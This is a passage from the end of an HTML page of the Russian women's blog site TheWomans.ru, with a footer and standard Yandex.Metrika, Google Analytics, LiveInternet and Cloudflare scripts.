if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="ea673234192d9bb2bf5544fe-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="ea673234192d9bb2bf5544fe-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="ea673234192d9bb2bf5544fe-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ea673234192d9bb2bf5544fe-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>